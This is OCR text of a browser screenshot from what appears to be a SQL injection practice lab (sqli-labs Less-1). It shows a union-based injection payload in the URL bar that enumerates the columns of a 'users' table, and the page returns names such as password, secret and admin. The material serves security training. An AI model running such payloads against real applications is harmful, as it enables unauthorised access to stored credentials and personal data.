 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
192.168.17.137:86/Less-1/?id=-1'union select 1,group_concat(column_name),3 from information_schema.colur
搜索
JS
ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.17.137:86/Less-1/?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,userna
Your Password:3
SQLI DUMB SERIES-1